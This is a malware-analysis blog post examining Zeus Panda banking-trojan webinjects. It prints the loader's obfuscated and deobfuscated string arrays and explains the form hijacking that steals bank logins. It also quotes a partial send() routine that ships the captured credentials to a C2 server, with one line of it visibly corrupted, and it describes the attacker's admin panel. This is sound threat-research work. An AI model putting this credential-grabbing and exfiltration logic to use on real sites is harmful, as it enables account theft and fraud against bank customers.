# **Zeus Panda Webinjects: a case study**

**cyber.wtf**[/2017/02/03/zeus-panda-webinjects-a-case-study/](https://cyber.wtf/2017/02/03/zeus-panda-webinjects-a-case-study/)

February 3, 2017

Our mothership G DATA runs extensive automated sample processing infrastructure as part of providing up to date protection to their AV customers. At G DATA Advanced Analytics, we have integrated these processes within our own routines in order to maintain the fraud detection solutions we provide to our customers from the financial sector.

We have been observing an increase in Zeus Panda infections recently. When we decrypted the config files from samples of Zeus Panda Banking Trojans that went through our processing this week, we decided to have a closer look at the current features. The low level functionality of the Zeus Panda Banking Trojan [is already known quite well](https://www.proofpoint.com/us/threat-insight/post/panda-banker-new-banking-trojan-hits-the-market), so we focus our analysis on the webinjects. These webinjects are used to manipulate the functionality of the target online banking websites on the client. The one we found here was pretty interesting. As usual, the JavaScript is protected by an obfuscation layer, which substitutes string and function names using the following mapping array:

var \_0x2f90 = ["", "\x64\x6F\x6E\x65", "\x63\x61\x6C\x6C\x65\x65", "\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x72\x63", "\x3F\x74\x69\x6D\x65\x3D", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x68\x65\x61\x64", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65", "\x76\x65\x72", "\x46\x46", "\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72", "\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64", "\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65", "\x63\x6F\x6D\x70\x6C\x65\x74\x65", "\x6D\x73\x69\x65\x20\x36", "\x69\x6E\x64\x65\x78\x4F\x66", "\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65", "\x75\x73\x65\x72\x41\x67\x65\x6E\x74", "\x49\x45\x36", "\x6D\x73\x69\x65\x20\x37", "\x49\x45\x37", "\x6D\x73\x69\x65\x20\x38", "\x49\x45\x38", "\x6D\x73\x69\x65\x20\x39", "\x49\x45\x39", "\x6D\x73\x69\x65\x20\x31\x30", "\x49\x45\x31\x30", "\x66\x69\x72\x65\x66\x6F\x78", "\x4F\x54\x48\x45\x52", "\x5F\x62\x72\x6F\x77\x73\x2E\x63\x61\x70", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\x64\x69\x73\x70\x6C\x61\x79", "\x73\x74\x79\x6C\x65", "\x6E\x6F\x6E\x65", "\x68\x74\x6D\x6C", "\x70\x6F\x73\x69\x74\x69\x6F\x6E", "\x66\x69\x78\x65\x64", "\x74\x6F\x70", "\x30\x70\x78", "\x6C\x65\x66\x74", "\x77\x69\x64\x74\x68", "\x31\x30\x30\x25", "\x68\x65\x69\x67\x68\x74", "\x7A\x49\x6E\x64\x65\x78", "\x39\x39\x39\x39\x39\x39", "\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64", "\x23\x46\x46\x46\x46\x46\x46"]; // ... further script code ...

#### After deobfuscating this script, the result looks like:

var vars = ["", "done", "callee", "script", "createElement", "type", "text/javascript", "src", "? time=", "appendChild", "head", "getElementsByTagName", "ver", "FF", "addEventListener", "DOMContentLoaded", "readyState", "complete", "msie 6", "indexOf", "toLowerCase", "userAgent", "IE6", "msie 7", "IE7", "msie 8", "IE8", "msie 9", "IE9", "msie 10", "IE10", "firefox", "OTHER", "\_brows.cap", "getElementById", "display", "style", "none", "html", "position", "fixed", "top", "0px", "left", "width", "100%", "height", "zIndex", "999999", "background", "#FFFFFF"]; // ... further script code ...

Taking a closer look at the now revealed functionality, we can identify the following features:

**Browser version check, to add a browser specific event listener (e.g. for Firefox the** *DOMContentLoaded* event is used)- Setting some trojan configuration variables like:
	- botid: Unique Identifier of the compromised system
	- o inject: URL to load the next attack stage
- Load and execute further target (bank) specific JavaScript code, as defined in the inject variable.

As it turns out, the first webinject stage is a generic loader to get target specific attack code from a web server. In this context 'target' refers to banks and payment service providers. This is not a remarkable fact in itself, as current webinjects tend to load the final attack in multiple stages. But maybe this server also includes further Zeus Panda components. So let's take a closer look.

## **Target specific code and examples**

After downloading the target specific second stage of the webinject, we were surprised about the actual size of the file: 91.8 KB.

A brief analysis showed a lot of functionality. Some of the functions are generic and work on every website. Others include target specific code, like specific HTML attributes. For example, the webinject uses unique id attributes to identify concrete websites of the online banking target. We are still investigating a lot of the included functionality at the time of writing. For now, we want to give a brief overview of selected parts of the basic functionality.



### 1: Flowchart of init function

After loading the target specific JavaScript, the init function shown in figure [Figure 1] is called. First, the function checks if it is on top of the page. If not, the *showpage()* function is called, searches for the identifier *\_brows.cap* and deletes this DOM element if present. Otherwise the next check function *are()* is called, which searches for the strings *"login"*, *"password"* and *"button"*. If none of these strings can be found, the *get()* function is called to check if the user is currently logged in. This is done by checking for the presence of the logout element, which is only available when the user is currently logged in. If not, the already described *showpage()* function is triggered to clean up. Otherwise the *status()* function is used to set the status variable to the string *"CP"*. Afterwards the collected data is exfiltrated via the *send()* function, described in detail in the next section.

If all target strings were found (*"login"*, *"password"* and *"button"*), the next functions *preventDefault()* and *stopPropagation()* are called (left branch of figure 1). This overwrites the the default form action to collect the data the user enters into the form. Additionally the key event of the enter button (key code 13) is intercepted so that the form data is captured regardless of the submit method.

As this implementation is not working in Internet Explorer, the script checks for the presence of the *cancelBubble* event. If present, a specific Internet Explorer implementation is called, which provides the same functionality as the *stopPropagation()* function. As in the initial webinject, different code is available to support all major browsers.

After collecting form input data, the function *status()* is called to set the branch variable. The branch variable defines which action is triggered. In our callflow example (left branch), the value is set to the string "*SL*" which triggers a visible overlay of the website, indicating to the user that there is a temporaryproblem with the site. The following examples show two different target variations:

Das Online-Banking ist zur Zeit nicht erreichbar versuchen Sie bitte in einigen Stunden sich erneut einzuloggen

Figure 2: German example for a temporarily unavailable

Due to unforeseen technical work online system is temporarily unavailable.

Figure 3: English example of a different

target

Afterwards the *send()* function is triggered to exfiltrate the collected data.

## **Exfiltration**

The next interesting part in the code is the exfiltration function used during this attack stage. The collected information is handed to a function called *send()*:

```
send: function () {
   var l = link.get + '?botid=' + _tables. encode( brows.botid) + '&hash=' + new Date() +'&bname=' + tables.get('bank');
    for (var i = 0; i < arguments.length; i++) {
        for (key in arguments[i]) {
             1 \leftarrow '&' + key + '=' + \text{\textsterling tables.encode(arguments[i][key]);}}
    }
// ... further code ...
```
This function simply sets all collected data as GET Parameters and sends a HTTPS request to a PHP backend, defined in the variable *link.gate*. Depending on the target website, we could observe different parameters and small differences in the construction of the parameter values. The following list gives an overview of identified parameters. This list is not complete and some of the parameters are optional. All parameters are send in plain text to the C2 backend.

#### **Paramter name Value**

| botid              | Unique client identifier |
|--------------------|--------------------------|
| bname              | Target identifier        |
| hash               | Timestamp (new Date())   |
| login1             | user name                |
| login <sub>2</sub> | user password            || Paramter name | <b>Value</b>                                |
|---------------|---------------------------------------------|
| type          | module type (grabber, ats, intercepts)      |
| param1        | start                                       |
| domain        | document location                           |
| branch        | Status to trigger different functionalities |

We intend to provide further details in a follow-up post. However, now we need to talk about the backend. Behold the Zeus Panda administration panel:

# **Admin Panel Details**

The webinject code naturally led us to C2 servers and a closer analysis led us to an admin panel on one of the servers we investigated.



### Figure 4: Admin-Panel

Figure 4 displays the start screen of the Admin-Panel. Every infected machine is displayed in one row. For every entry the following information is listed:

- 1. BotId: Unique identifier for the compromised system
- 2. The active module type
- 3. Job status of the entry
- 4. Login credentials (username/password)
- 5. Account status
- 6. Victim IP address
- 7. Timestamp of infection
- 8. Browser version
- 9. Target URL (bank)

The top navigation bar lists some available filters like format settings, drop zones and further configuration settings.

The panel is used by the attacker to see new victim machines and available actions. By clicking on the entries, the attacker can view detailed information about the compromised user. For example, details like the account balance of the victim, the amount available for transfer and even the transaction limit can be displayed. Furthermore the attacker can attach notes to the specific victim, to keep track of his fraudulent actions.